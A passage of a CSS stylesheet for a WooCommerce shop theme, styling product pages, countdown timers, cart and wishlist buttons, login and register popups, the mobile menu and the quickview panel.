  border-left: 20px solid transparent;
  border-top: 12px solid #ff4747;
}
body.single-product.woocommerce div.product span.onsale:after {
  content: "";
  position: absolute;
  top: 0;
  left: 100%;
  width: 0;
  height: 0;
  border-bottom: 4px solid #d92b37;
  border-right: 4px solid transparent;
}
body.single-product.woocommerce div.product div.summary.entry-summary {
  background-color: #fff;
  padding: 20px;
  border-radius: 8px;
}
body.single-product.woocommerce div.product .woocommerce-product-gallery {
  margin-bottom: 60px;
}
body.single-product.woocommerce div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
  z-index: 1;
  top: 0;
  right: 0;
  background-color: transparent;
  width: 55px;
  height: 55px;
  font-size: 0;
}
body.single-product.woocommerce div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:before {
  content: "\f148";
  font-family: "Ionicons";
  font-size: 34px;
  line-height: 56px;
  color: #666;
  transition: .3s ease;
}
body.single-product.woocommerce div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:hover:before {
  color: #333;
}
body.single-product.woocommerce div.product h2.product_title {
  padding-bottom: 12px;
  border-bottom: none;
  margin-bottom: 0;
  letter-spacing: 0;
}
body.single-product.woocommerce div.product p.price {
  margin-top: 12px;
}
body.single-product.woocommerce div.product p.price span.amount {
  font-size: 30px;
  font-weight: 600;
}
body.single-product.woocommerce div.product p.price del span.amount {
  font-size: 90%;
  font-weight: normal;
}
body.single-product.woocommerce div.product p.price ins span.amount {
  font-size: 30px;
  font-weight: 600;
}
body.single-product.woocommerce div.product div.jquery-countdown {
  position: relative;
  left: 0;
  bottom: 0;
  width: 100%;
  height: 70px;
  z-index: 1;
  background-image: linear-gradient(-20deg, #fc6076 0%, #ff9a44 100%);
  color: #fff;
  border-radius: 4px;
  display: block;
  margin: 12px 0 0;
}
body.single-product.woocommerce div.product div.jquery-countdown span.countdown-row {
  display: flex;
  justify-content: space-evenly;
  align-items: center;
  width: 100%;
  height: 100%;
}
body.single-product.woocommerce div.product div.jquery-countdown span.countdown-row span.countdown-section {
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  width: 100%;
  height: 100%;
  position: relative;
}
body.single-product.woocommerce div.product div.jquery-countdown span.countdown-row span.countdown-section:not(:last-child):after {
  content: "";
  position: absolute;
  top: 50%;
  left: 100%;
  transform: translateY(-50%);
  width: 1px;
  height: 90%;
  background-image: linear-gradient(to bottom, transparent, rgba(255, 255, 255, 0.5), transparent);
}
body.single-product.woocommerce div.product div.jquery-countdown span.countdown-row span.countdown-section span.countdown-amount {
  font-size: 22px;
  font-weight: 600;
  text-shadow: 0 1px 4px rgba(0, 0, 0, 0.2);
}
body.single-product.woocommerce div.product div.jquery-countdown span.countdown-row span.countdown-section span.countdown-period {
  display: block;
  font-size: 12px;
  font-weight: 300;
  text-transform: uppercase;
  margin-top: 2px;
}
body.single-product.woocommerce div.product div.woocommerce-product-details__short-description ul li {
  line-height: 22px;
  color: #666;
}
body.single-product.woocommerce div.product form.cart {
  padding: 20px 0 0;
  /*button*/
  /*add to cart*/
}
body.single-product.woocommerce div.product form.cart div.quantity.buttons_added {
  margin: 0 20px 20px 0;
  overflow: visible;
}
body.single-product.woocommerce div.product form.cart div.quantity.buttons_added a.minus,
body.single-product.woocommerce div.product form.cart div.quantity.buttons_added a.plus {
  height: 40px;
  line-height: 40px;
  box-shadow: inset 0 -5px 10px rgba(0, 0, 0, 0.03);
}
body.single-product.woocommerce div.product form.cart div.quantity.buttons_added a.minus:hover,
body.single-product.woocommerce div.product form.cart div.quantity.buttons_added a.plus:hover {
  border-color: #e4e4e4;
}
body.single-product.woocommerce div.product form.cart div.quantity.buttons_added a.minus {
  border-radius: 3px 0 0 3px;
}
body.single-product.woocommerce div.product form.cart div.quantity.buttons_added a.plus {
  border-radius: 0 3px 3px 0;
}
body.single-product.woocommerce div.product form.cart div.quantity.buttons_added input[type="number"] {
  font-size: 16px;
  font-weight: 600;
  height: 40px;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.06);
  width: 40px;
  max-width: 40px;
}
body.single-product.woocommerce div.product form.cart button.single_add_to_cart_button,
body.single-product.woocommerce div.product form.cart a.added_to_cart.wc-forward,
body.single-product.woocommerce div.product form.cart a.tinvwl_add_to_wishlist_button {
  position: relative;
  display: inline-block;
  height: 40px;
  line-height: 40px;
  padding: 0 15px;
  z-index: 1;
  font-size: 14px;
  font-family: inherit;
  font-weight: 600;
  letter-spacing: 0;
  outline: none;
  border-radius: 3px;
  box-sizing: border-box;
  overflow: hidden;
  text-transform: uppercase;
  margin: 0;
  cursor: pointer;
}
body.single-product.woocommerce div.product form.cart button.single_add_to_cart_button:hover,
body.single-product.woocommerce div.product form.cart a.added_to_cart.wc-forward:hover,
body.single-product.woocommerce div.product form.cart a.tinvwl_add_to_wishlist_button:hover {
  opacity: .9;
}
body.single-product.woocommerce div.product form.cart button.single_add_to_cart_button {
  background-color: #ff4747;
  color: #fff;
  float: left;
}
body.single-product.woocommerce div.product form.cart button.single_add_to_cart_button.loading:after {
  content: '\f1ce';
  font-family: 'FontAwesome';
  font-size: 15px;
  color: #fff;
  vertical-align: baseline;
  animation: spin 1.5s infinite linear;
}
body.single-product.woocommerce div.product form.cart button.single_add_to_cart_button:hover {
  opacity: .9;
}
body.single-product.woocommerce div.product form.cart button.single_add_to_cart_button.added {
  display: none;
}
body.single-product.woocommerce div.product form.cart a.added_to_cart.wc-forward {
  border: none;
  background-color: #ff4747;
  color: #fff;
}
body.single-product.woocommerce div.product form.cart a.added_to_cart.wc-forward:hover {
  opacity: .9;
}
body.single-product.woocommerce div.product form.cart div.tinv-wishlist {
  display: inline-block;
  margin-left: 8px;
  position: relative;
}
body.single-product.woocommerce div.product form.cart div.tinv-wishlist a.tinvwl_add_to_wishlist_button {
  height: 40px;
  line-height: 40px;
  text-align: center;
  background-color: #f9f9f9;
  color: #666;
  padding: 0 10px;
  border: 1px solid #e8e8e8;
  box-sizing: border-box;
  border-radius: 2px;
  font-size: 0;
}
body.single-product.woocommerce div.product form.cart div.tinv-wishlist a.tinvwl_add_to_wishlist_button:before {
  margin: 0;
  line-height: 40px;
}
body.single-product.woocommerce div.product form.cart div.tinv-wishlist a.tinvwl_add_to_wishlist_button.tinvwl-product-in-list,
body.single-product.woocommerce div.product form.cart div.tinv-wishlist a.tinvwl_add_to_wishlist_button:hover {
  color: #ff4747;
}
@keyframes ftinvwl-pulse {
  0% {
    transform: scale(1.1);
  }
  50% {
    transform: scale(0.8);
  }
  100% {
    transform: scale(1.1);
  }
}
body.single-product.woocommerce div.product form.cart div.tinv-wishlist div.tinvwl-tooltip {
  position: absolute;
  bottom: 100%;
  left: 50%;
  transform: translateX(-50%);
  display: block;
  font-size: 12px;
  font-weight: normal;
  padding: 0;
  margin: 0;
  white-space: nowrap;
  width: auto;
  height: 22px;
  line-height: 22px;
  text-align: center;
  padding: 0 8px;
  background-color: #ff4747;
  color: #fff;
  border-radius: 3px;
  opacity: 0;
  visibility: hidden;
  text-transform: capitalize;
  transition: .5s;
}
body.single-product.woocommerce div.product form.cart div.tinv-wishlist div.tinvwl-tooltip:before {
  content: '';
  position: absolute;
  top: calc(100% - 5px);
  left: 50%;
  transform: translateX(-50%) rotate(45deg);
  width: 8px;
  height: 8px;
  border-radius: 2px;
  background-color: #ff4747;
}
body.single-product.woocommerce div.product form.cart div.tinv-wishlist:hover a.tinvwl_add_to_wishlist_button {
  opacity: .9;
}
body.single-product.woocommerce div.product form.cart div.tinv-wishlist:hover div.tinvwl-tooltip {
  bottom: 125%;
  opacity: 1;
  visibility: visible;
}
body.single-product.woocommerce div.product div.product_meta {
  border-bottom: none;
  padding-bottom: 0;
}
body.single-product.woocommerce div.product div.product_meta span {
  color: #666;
  line-height: 22px;
}
body.single-product.woocommerce div.product div.product_meta span a {
  color: #666;
}
body.single-product.woocommerce div.product div.product_meta span a:hover {
  text-decoration: underline;
  color: #ff4747;
}
body.single-product.woocommerce div.product.wvn-thumbs-layout-horizontal div.woocommerce-product-gallery.woocommerce-product-gallery--columns-4 .flex-control-thumbs li:nth-child(4n+1) {
  clear: none;
}
body.single-product.woocommerce div.product.wvn-thumbs-layout-horizontal div.woocommerce-product-gallery .flex-control-thumbs.slick-slider .slick-list {
  margin: 0 -5px;
}
body.single-product.woocommerce div.product.wvn-thumbs-layout-horizontal div.woocommerce-product-gallery .flex-control-thumbs.slick-slider li.slick-slide {
  margin: 0 5px;
}
body.single-product.woocommerce div.product.wvn-thumbs-layout-horizontal div.woocommerce-product-gallery .flex-control-thumbs.slick-slider li.slick-slide img {
  border-radius: 6px;
  border: 2px solid transparent;
  opacity: 1;
  width: 100%;
}
body.single-product.woocommerce div.product.wvn-thumbs-layout-horizontal div.woocommerce-product-gallery .flex-control-thumbs.slick-slider li.slick-slide img.flex-active {
  opacity: 1;
  border-color: #ff4747;
}
body.single-product.woocommerce div.product.wvn-thumbs-layout-horizontal div.woocommerce-product-gallery .flex-control-thumbs.slick-slider .slick-arrow {
  display: inline-block;
  font-size: 0;
  top: 50%;
  transform: translateY(-50%);
  width: 32px;
  height: 50px;
  text-align: center;
  background-color: #f9f9f9;
  color: #666;
  border: 1px solid #bfbfbf;
  box-sizing: border-box;
  opacity: 0;
  transition: none;
  border-radius: 3px;
}
body.single-product.woocommerce div.product.wvn-thumbs-layout-horizontal div.woocommerce-product-gallery .flex-control-thumbs.slick-slider .slick-arrow:before {
  content: '';
  font-family: 'FontAwesome';
  font-size: 20px;
  line-height: 50px;
}
body.single-product.woocommerce div.product.wvn-thumbs-layout-horizontal div.woocommerce-product-gallery .flex-control-thumbs.slick-slider .slick-arrow.slick-prev {
  left: 0;
}
body.single-product.woocommerce div.product.wvn-thumbs-layout-horizontal div.woocommerce-product-gallery .flex-control-thumbs.slick-slider .slick-arrow.slick-prev:before {
  content: '\f104';
}
body.single-product.woocommerce div.product.wvn-thumbs-layout-horizontal div.woocommerce-product-gallery .flex-control-thumbs.slick-slider .slick-arrow.slick-next {
  right: 0;
}
body.single-product.woocommerce div.product.wvn-thumbs-layout-horizontal div.woocommerce-product-gallery .flex-control-thumbs.slick-slider .slick-arrow.slick-next:before {
  content: '\f105';
}
body.single-product.woocommerce div.product.wvn-thumbs-layout-horizontal div.woocommerce-product-gallery .flex-control-thumbs.slick-slider .slick-arrow:hover {
  background-color: #ff4747;
  border-color: #ff4747;
}
body.single-product.woocommerce div.product.wvn-thumbs-layout-horizontal div.woocommerce-product-gallery .flex-control-thumbs.slick-slider .slick-arrow:hover:before {
  color: #fff;
}
body.single-product.woocommerce div.product.wvn-thumbs-layout-horizontal div.woocommerce-product-gallery .flex-control-thumbs.slick-slider:hover .slick-arrow {
  opacity: 0.6;
  visibility: visible;
}
body.single-product.woocommerce div.product.wvn-thumbs-layout-horizontal div.woocommerce-product-gallery .flex-control-thumbs.slick-slider:hover .slick-arrow.slick-prev {
  left: -10px;
}
body.single-product.woocommerce div.product.wvn-thumbs-layout-horizontal div.woocommerce-product-gallery .flex-control-thumbs.slick-slider:hover .slick-arrow.slick-prev:hover {
  opacity: 1;
}
body.single-product.woocommerce div.product.wvn-thumbs-layout-horizontal div.woocommerce-product-gallery .flex-control-thumbs.slick-slider:hover .slick-arrow.slick-next {
  right: -10px;
}
body.single-product.woocommerce div.product.wvn-thumbs-layout-horizontal div.woocommerce-product-gallery .flex-control-thumbs.slick-slider:hover .slick-arrow.slick-next:hover {
  opacity: 1;
}
body.single-product.woocommerce div.product ul.products li.product span.onsale {
  height: 25px;
  line-height: 35px;
}
@media screen and (max-width: 1024px) {
  .wvn-product-nav-wrap {
    display: none;
  }
  .woocommerce div.product form.cart div.single_variation_wrap {
    margin-bottom: 20px;
  }
}
@media screen and (min-width: 768px) and (max-width: 1024px) {
  body.single-product.woocommerce form.variations_form table.variations.wvs-variations-wrapper tbody tr td.value {
    padding: 0 10px !important;
  }
}
/******************************************************************   FOOTER   *******************************************************************/
div#footer-bottom ul {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  align-items: center;
  list-style: none;
  margin-left: 0;
}
div#footer-bottom ul li:first-child {
  width: 60%;
  text-align: left;
}
div#footer-bottom ul li:last-child {
  width: 40%;
  text-align: right;
}
div#footer-bottom ul li:last-child img {
  max-width: 250px;
}
@media screen and (max-width: 1200px) {
  div#footer-bottom div.container {
    padding: 0 10px;
  }
}
@media screen and (max-width: 767px) {
  div#footer-bottom ul {
    margin: 0;
  }
  div#footer-bottom ul li:first-child {
    width: 100%;
    text-align: center;
  }
  div#footer-bottom ul li:last-child {
    margin-top: 8px;
    width: 100%;
    text-align: center;
  }
  .elementor-image-box-img img{
    margin: auto;
  }
  .hot-line.elementor-widget-image-box .elementor-image-box-wrapper{
    display: flex;
  }
  .hot-line.elementor-widget-image-box .elementor-image-box-img{
    margin-right: 8px!important;
  }
  .hot-line.elementor-widget-image-box .elementor-image-box-content{
    text-align: left;
  }
}
/******************************************************************   MODULE   *******************************************************************/
header.page-header div.page-header-inner {
  padding-top: 10px;
  border-top: 1px solid #e8e8e8;
}
header.page-header div.page-header-inner .page-header-title {
  display: none;
}
header.page-header div.page-header-inner nav.site-breadcrumbs ul.trail-items li.trail-item:not(.trail-begin) {
  transition: none;
}
header.page-header div.page-header-inner nav.site-breadcrumbs ul.trail-items li.trail-item:not(.trail-begin) a:hover {
  text-decoration: underline;
}
@media screen and (max-width: 1200px) {
  div#top-bar-wrap div.container {
    padding: 0 10px;
  }
  header.page-header {
    background-color: #ff4747;
    padding-top: 0;
  }
  header.page-header div.page-header-inner {
    border-top: none;
    padding: 15px !important;
  }
  header.page-header div.page-header-inner .page-header-title,
  header.page-header div.page-header-inner .page-subheading {
    color: #fff;
    line-height: 22px;
    margin-bottom: 5px;
  }
  header.page-header div.page-header-inner nav.site-breadcrumbs ul li a {
    color: #fff;
  }
  header.page-header div.page-header-inner nav.site-breadcrumbs ul li span {
    color: rgba(255, 255, 255, 0.9);
  }
}
/*BG POPUP*/
/*ADD TO CART POPUP*/
/*overlay*/
div.b-modal.__b-popup1__,
div#wpl-login-form div.wpl-overlay {
  background-color: rgba(225, 225, 225, 0.35);
  backdrop-filter: blur(10px);
  box-shadow: inset 0 0 300px rgba(0, 0, 0, 0.7);
}
/*added to cart*/
div#woo-popup-wrap div#woo-popup-inner {
  overflow: visible;
  box-shadow: 3px 3px 30px 0 rgba(0, 0, 0, 0.3);
}
div#woo-popup-wrap div#woo-popup-inner div.woo-popup-content svg.checkmark {
  display: block;
  width: 80px;
  height: 80px;
  border: 5px solid #fdfdfd;
}
div#woo-popup-wrap div#woo-popup-inner div.woo-popup-content h3.popup-title {
  text-transform: uppercase;
  font-weight: bold;
  color: #ff4747;
}
div#woo-popup-wrap div#woo-popup-inner div.woo-popup-content p.popup-content {
  font-size: 16px;
  font-family: "Open Sans";
}
div#woo-popup-wrap div#woo-popup-inner div.woo-popup-content p.popup-content span.woovina-woo-total span.amount {
  color: #F44336;
  font-size: 18px;
  font-weight: 600;
}
div#woo-popup-wrap div#woo-popup-inner div.woo-popup-content div.buttons-wrap a.continue-btn,
div#woo-popup-wrap div#woo-popup-inner div.woo-popup-content div.buttons-wrap a.cart-btn {
  border-radius: 5px;
  letter-spacing: 0;
}
div#woo-popup-wrap div#woo-popup-inner div.woo-popup-content div.buttons-wrap a.cart-btn:hover {
  opacity: .9;
}
/*login form popup*/
div#wpl-login-form div.wpl-login-container div.wpl-login-content div.wpl-popup-block {
  overflow: visible;
  background: rgba(0, 0, 0, 0) linear-gradient(-20deg, #fc6076 0%, #ff9a44 100%) repeat scroll 0% 0%;
  box-shadow: 0 14px 28px rgba(0, 0, 0, 0.25), 0 10px 10px rgba(0, 0, 0, 0.22);
}
div#wpl-login-form div.wpl-login-container div.wpl-login-content div.wpl-popup-block:before {
  position: absolute;
}
div#wpl-login-form div.wpl-login-container div.wpl-login-content div.wpl-popup-block div.wpl-login-wrap div.wpl-login.wpl-wrap header.content-header .wpl-title {
  text-transform: uppercase;
  position: relative;
}
div#wpl-login-form div.wpl-login-container div.wpl-login-content div.wpl-popup-block div.wpl-login-wrap div.wpl-login.wpl-wrap header.content-header .wpl-title:before,
div#wpl-login-form div.wpl-login-container div.wpl-login-content div.wpl-popup-block div.wpl-login-wrap div.wpl-login.wpl-wrap header.content-header .wpl-title:after {
  position: absolute;
  content: '';
  top: 50%;
  transform: translateY(-50%);
  height: 2px;
  background-color: #fff;
}
div#wpl-login-form div.wpl-login-container div.wpl-login-content div.wpl-popup-block div.wpl-login-wrap div.wpl-login.wpl-wrap header.content-header .wpl-title:before {
  left: calc(0% - 12px);
  width: 30%;
}
div#wpl-login-form div.wpl-login-container div.wpl-login-content div.wpl-popup-block div.wpl-login-wrap div.wpl-login.wpl-wrap header.content-header .wpl-title:after {
  right: calc(0% - 12px);
  width: 30%;
}
div#wpl-login-form div.wpl-login-container div.wpl-login-content div.wpl-popup-block div.wpl-login-wrap div.wpl-login.wpl-wrap form#wpl_login_form div.form-field button.wpl-button {
  border-radius: 6px;
  box-shadow: 0 3px 6px rgba(0, 0, 0, 0.35);
  transition: .5s ease;
  letter-spacing: 0;
}
div#wpl-login-form div.wpl-login-container div.wpl-login-content div.wpl-popup-block div.wpl-login-wrap div.wpl-login.wpl-wrap form#wpl_login_form div.form-field button.wpl-button:hover {
  box-shadow: none;
  letter-spacing: 4px;
}
div#wpl-login-form div.wpl-login-container div.wpl-login-content div.wpl-popup-block div.wpl-login-wrap div.wpl-login.wpl-wrap form#wpl_login_form div.form-field.input-wrap:before {
  position: absolute;
  top: 50%;
  left: 0;
  transform: translateY(-50%);
  font-family: 'simple-line-icons';
  color: #fff;
  font-size: 20px;
  display: inline-block;
  margin-top: -5px;
}
div#wpl-login-form div.wpl-login-container div.wpl-login-content div.wpl-popup-block div.wpl-login-wrap div.wpl-login.wpl-wrap form#wpl_login_form div.form-field.input-wrap:nth-child(1):before {
  content: "\e005";
}
div#wpl-login-form div.wpl-login-container div.wpl-login-content div.wpl-popup-block div.wpl-login-wrap div.wpl-login.wpl-wrap form#wpl_login_form div.form-field.input-wrap:nth-child(2):before {
  content: "\e08e";
}
div#wpl-login-form div.wpl-login-container div.wpl-login-content div.wpl-popup-block div.wpl-login-wrap div.wpl-login.wpl-wrap form#wpl_login_form div.form-field.input-wrap input:not(#wpl_user_remember) {
  padding-left: 35px;
  color: #fff !important;
}
div#wpl-login-form div.wpl-login-container div.wpl-login-content div.wpl-popup-block div.wpl-login-wrap div.wpl-login.wpl-wrap form#wpl_login_form div.form-field.input-wrap label.wpl-label {
  text-indent: 35px;
}
div#wpl-login-form div.wpl-login-container div.wpl-login-content div.wpl-popup-block div.wpl-login-wrap div.wpl-login.wpl-wrap form#wpl_login_form div.form-field button.wpl-button {
  border-radius: 2px;
}
div#wpl-login-form div.wpl-login-container div.wpl-login-content div.wpl-popup-block div.wpl-login-wrap div.wpl-login.wpl-wrap form#wpl_login_form div.form-field button.wpl-button:hover {
  box-shadow: none;
}
div#wpl-login-form div.wpl-login-container div.wpl-login-content div.wpl-popup-block div.wpl-login-wrap div.wpl-login.wpl-wrap form#wpl_login_form div.form-field.wpl-remember label input {
  border-radius: 3px;
}
div#wpl-login-form div.wpl-login-container div.wpl-login-content div.wpl-popup-block div.wpl-login-wrap div.wpl-login.wpl-wrap div.wpl-bottom {
  padding: 20px;
  position: relative;
  background-color: rgba(255, 255, 255, 0.1);
  border-radius: 0 0 16px 16px;
}
div#wpl-login-form div.wpl-login-container div.wpl-login-content div.wpl-popup-block div.wpl-login-wrap div.wpl-login.wpl-wrap div.wpl-bottom:before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 1px;
}
div#wpl-login-form div.wpl-login-container div.wpl-login-content div.wpl-popup-block div.wpl-login-wrap div.wpl-register div.wpl-bottom {
  padding: 20px;
  position: relative;
  background-color: rgba(255, 255, 255, 0.1);
  border-radius: 0 0 16px 16px;
}
div#wpl-login-form div.wpl-login-container div.wpl-login-content div.wpl-popup-block div.wpl-login-wrap div.wpl-register div.wpl-bottom:before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 1px;
  background-image: linear-gradient(to right, transparent, #ffffff, transparent);
}
div#wpl-login-form div.wpl-login-container div.wpl-login-content div.wpl-popup-block div.wpl-login-wrap div.wpl-register div.wpl-bottom div.text {
  visibility: visible;
  color: #fff;
}
div#wpl-login-form div.wpl-login-container div.wpl-login-content div.wpl-popup-block a.wpl-close-button {
  background-color: rgba(0, 0, 0, 0.3);
  color: #fff;
  border-radius: 0px 16px 0% 100%;
  top: 0;
  right: 0;
  opacity: 1;
  font-size: 0;
  line-height: 36px;
  width: 50px;
  height: 46px;
  padding-left: 7px;
}
div#wpl-login-form div.wpl-login-container div.wpl-login-content div.wpl-popup-block a.wpl-close-button:before {
  content: '\f129';
  font-family: 'Ionicons';
  display: block;
  font-size: 16px;
  transition: .1s;
  opacity: .7;
}
div#wpl-login-form div.wpl-login-container div.wpl-login-content div.wpl-popup-block a.wpl-close-button:hover:before {
  font-size: 18px;
  opacity: 1;
}
/*register form*/
div#customer_login div.u-column2.col-2,
div#customer_login div.u-column1.col-1 {
  background-color: #fdfdfd;
  border: 1px solid #ddd;
  padding: 30px;
}
div#customer_login div.u-column2.col-2 form.woocommerce-form p.woocommerce-form-row input.woocommerce-Input,
div#customer_login div.u-column1.col-1 form.woocommerce-form p.woocommerce-form-row input.woocommerce-Input {
  border-radius: 0;
}
div#customer_login div.u-column2.col-2 form.woocommerce-form p.woocommerce-form-row input.woocommerce-Input:focus,
div#customer_login div.u-column1.col-1 form.woocommerce-form p.woocommerce-form-row input.woocommerce-Input:focus {
  box-shadow: 0 0 4px rgba(0, 0, 0, 0.1);
}
div#customer_login div.u-column2.col-2 form.woocommerce-form p.form-row.form-group.user-role label.radio,
div#customer_login div.u-column1.col-1 form.woocommerce-form p.form-row.form-group.user-role label.radio {
  display: block;
}
div#customer_login div.u-column2.col-2 form.woocommerce-form input,
div#customer_login div.u-column1.col-1 form.woocommerce-form input {
  border-radius: 0 !important;
}
div#customer_login div.u-column2.col-2 form.woocommerce-form input:focus,
div#customer_login div.u-column1.col-1 form.woocommerce-form input:focus {
  border-color: #ddd !important;
  box-shadow: 0 0 4px rgba(0, 0, 0, 0.1) !important;
}
/*quickview & menumobile*/
div#wvn-qv-wrap div.wvn-qv-overlay,
div.woovina-sidr-overlay {
  background-color: rgba(225, 225, 225, 0.35);
  backdrop-filter: blur(10px);
  box-shadow: inset 0 0 1000px rgba(0, 0, 0, 0.7);
}
div.sidr-inner form.sidr-class-mobile-searchform {
  background-color: #fff;
  border-radius: 6px;
  margin: 30px 20px 20px;
}
div.sidr-inner form.sidr-class-mobile-searchform input {
  box-shadow: inset 0 -1px 10px rgba(0, 0, 0, 0.04);
  border-radius: 6px;
}
div.sidr-inner form.sidr-class-mobile-searchform button.sidr-class-searchform-submit {
  width: 45px;
  height: 100%;
  line-height: 44px;
  border-left: 1px solid #ebebeb;
  right: 0;
  transition: none;
}
div.sidr-inner form.sidr-class-mobile-searchform button.sidr-class-searchform-submit:hover {
  color: #ff4747;
}
#sidr ul.sidr-class-nav-tabs {
  padding: 10px;
  border: none;
  display: flex;
}
#sidr ul.sidr-class-nav-tabs > li {
  border-radius: 5px;
  text-align: center;
  border: none;
}
#sidr ul.sidr-class-nav-tabs > li:not(:last-child){
  margin-right: 10px;
}
#sidr ul.sidr-class-nav-tabs > li.sidr-class-active {
  background-color: #ff4747;
}
#sidr ul.sidr-class-nav-tabs > li.sidr-class-active a {
  color: #fff;
}
#sidr .sidr-class-dropdown-menu > li:first-child {
  border-top: none;
}
div.sidr-inner div.sidr-class-tab-content div.sidr-class-tab-pane ul.sidr-class-mobile-menu.sidr-class-dropdown-menu li.sidr-class-menu-item.sidr-class-current_page_item a,
div.sidr-inner div.sidr-class-tab-content div.sidr-class-tab-pane ul.sidr-class-mobile-menu.sidr-class-dropdown-menu li.sidr-class-menu-item.sidr-class-current-menu-item a {
  font-weight: 600;
}
div.sidr-inner div.sidr-class-tab-content div.sidr-class-tab-pane ul.sidr-class-mobile-menu.sidr-class-dropdown-menu li.sidr-class-menu-item.sidr-class-menu-item-has-children ul.sidr-class-sub-menu li.sidr-class-menu-item a:before {
  content: '\f111';
  font-size: 60%;
  opacity: .6;
}
div.sidr-inner a.sidr-class-toggle-sidr-close {
  margin: 0 -20px;
  height: 50px;
  line-height: 50px;
  padding: 0 30px;
  color: #fff;
  background-image: linear-gradient(238deg, rgba(4, 4, 4, 0.05) 0%, rgba(4, 4, 4, 0.05) 56%, rgba(211, 211, 211, 0.05) 56%, rgba(211, 211, 211, 0.05) 100%), linear-gradient(223deg, rgba(96, 96, 96, 0.05) 0%, rgba(96, 96, 96, 0.05) 58%, rgba(161, 161, 161, 0.05) 58%, rgba(161, 161, 161, 0.05) 100%), linear-gradient(263deg, rgba(232, 232, 232, 0.05) 0%, rgba(232, 232, 232, 0.05) 65%, rgba(243, 243, 243, 0.05) 65%, rgba(243, 243, 243, 0.05) 100%), linear-gradient(90deg, #ff4747, #ba1f35);
}
div.sidr-inner a.sidr-class-toggle-sidr-close i.sidr-class-icon.icon-close {
  vertical-align: baseline;
}
div.sidr-inner a.sidr-class-toggle-sidr-close:hover {
  text-decoration: underline;
  transition: none;
}
div#woovina-cart-sidebar-wrap p.woocommerce-mini-cart__buttons.buttons a.button {
  border-radius: 3px;
}
div#woovina-cart-sidebar-wrap p.woocommerce-mini-cart__buttons.buttons a.button:first-child {
  border-width: 1px;
  border-style: solid;
}
div#woovina-cart-sidebar-wrap .widget_shopping_cart ul.cart_list li .wvn-grid-wrap .wvn-grid.thumbnail img {
  transform: scale(0.8);
  border-radius: 4px;
}
/*cart sidebar*/
form.woovina-menucart__main.woocommerce-cart-form h3.woovina-menucart-title {
  color: #fff;
  margin: 0 -30px 30px -30px;
  height: 50px;
  line-height: 50px;
  padding: 0 30px;
  background-image: linear-gradient(238deg, rgba(4, 4, 4, 0.05) 0%, rgba(4, 4, 4, 0.05) 56%, rgba(211, 211, 211, 0.05) 56%, rgba(211, 211, 211, 0.05) 100%), linear-gradient(223deg, rgba(96, 96, 96, 0.05) 0%, rgba(96, 96, 96, 0.05) 58%, rgba(161, 161, 161, 0.05) 58%, rgba(161, 161, 161, 0.05) 100%), linear-gradient(263deg, rgba(232, 232, 232, 0.05) 0%, rgba(232, 232, 232, 0.05) 65%, rgba(243, 243, 243, 0.05) 65%, rgba(243, 243, 243, 0.05) 100%), linear-gradient(90deg, #ff4747, #ba1f35);
}
form.woovina-menucart__main.woocommerce-cart-form h3.woovina-menucart-title span.woovina-menucart__close-button {
  top: 15px;
  transition: 0.3s ease-in-out;
}
form.woovina-menucart__main.woocommerce-cart-form h3.woovina-menucart-title span.woovina-menucart__close-button:before,
form.woovina-menucart__main.woocommerce-cart-form h3.woovina-menucart-title span.woovina-menucart__close-button:after {
  background-color: #fff;
  transition: 0.3s ease-in-out;
}
form.woovina-menucart__main.woocommerce-cart-form h3.woovina-menucart-title span.woovina-menucart__close-button:hover {
  transform: rotate(90deg);
}
form.woovina-menucart__main.woocommerce-cart-form dl.variation {
  display: none;
}
form.woovina-menucart__main.woocommerce-cart-form div.woovina-menucart__subtotal {
  margin: 0 -30px;
}
form.woovina-menucart__main.woocommerce-cart-form div.woovina-menucart__footer-buttons a.elementor-button--view-cart,
form.woovina-menucart__main.woocommerce-cart-form div.woovina-menucart__footer-buttons a.elementor-button--checkout {
  transition: none;
}
form.woovina-menucart__main.woocommerce-cart-form div.woovina-menucart__footer-buttons a.elementor-button--view-cart:hover,
form.woovina-menucart__main.woocommerce-cart-form div.woovina-menucart__footer-buttons a.elementor-button--checkout:hover {
  opacity: .9;
}
form.woovina-menucart__main.woocommerce-cart-form div.woovina-menucart__footer-buttons a.elementor-button--view-cart:hover {
  color: #333;
}
/*quickview popup*/
div#wvn-qv-wrap div.wvn-qv-content-wrap div.wvn-qv-content-inner div#wvn-qv-content {
  position: relative;
  /*form cart*/
  /*product meta*/
  /*button*/
  /*add to cart*/
  /*product outofstock*/
  /*has-default-attributes*/
}
div#wvn-qv-wrap div.wvn-qv-content-wrap div.wvn-qv-content-inner div#wvn-qv-content h2.single-post-title.product_title {
  font-size: 24px;
}
div#wvn-qv-wrap div.wvn-qv-content-wrap div.wvn-qv-content-inner div#wvn-qv-content div.woocommerce-product-rating a.woocommerce-review-link {
  font-size: 14px;
}
div#wvn-qv-wrap div.wvn-qv-content-wrap div.wvn-qv-content-inner div#wvn-qv-content div.woocommerce-product-rating a.woocommerce-review-link:hover {
  text-decoration: underline;
}
div#wvn-qv-wrap div.wvn-qv-content-wrap div.wvn-qv-content-inner div#wvn-qv-content p.price {
  font-size: 20px !important;
}
div#wvn-qv-wrap div.wvn-qv-content-wrap div.wvn-qv-content-inner div#wvn-qv-content p.price span.amount {
  font-size: 120%;
  font-weight: 600;
}
div#wvn-qv-wrap div.wvn-qv-content-wrap div.wvn-qv-content-inner div#wvn-qv-content p.price del span.amount {
  font-size: 85%;
}
div#wvn-qv-wrap div.wvn-qv-content-wrap div.wvn-qv-content-inner div#wvn-qv-content p.price ins span.amount {
  font-size: 110%;
}
div#wvn-qv-wrap div.wvn-qv-content-wrap div.wvn-qv-content-inner div#wvn-qv-content div.jquery-countdown {
  display: none;
}
div#wvn-qv-wrap div.wvn-qv-content-wrap div.wvn-qv-content-inner div#wvn-qv-content div.woocommerce-product-details__short-description ul {
  list-style: disc;
  margin-left: 12px;
}
div#wvn-qv-wrap div.wvn-qv-content-wrap div.wvn-qv-content-inner div#wvn-qv-content div.woocommerce-product-details__short-description ul li {
  color: #999;
  font-size: 14px;
  line-height: 22px;
}
